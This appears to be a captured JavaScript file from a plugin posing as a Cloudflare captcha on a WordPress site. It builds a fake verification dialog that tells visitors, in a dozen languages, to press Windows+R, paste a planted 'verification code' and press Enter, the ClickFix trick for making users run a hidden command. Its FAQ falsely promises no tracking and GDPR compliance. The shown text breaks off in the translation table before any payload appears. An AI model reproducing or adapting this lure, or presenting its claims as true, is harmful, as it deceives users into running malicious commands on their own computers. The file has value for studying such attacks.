

--- FILE ---
content_type: application/javascript
request_url: https://sanhox.com.tw/wp-content/plugins/cloudflare-captcha/assets/js/captcha-loader.js?ver=2.0.0
body_size: 26596
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
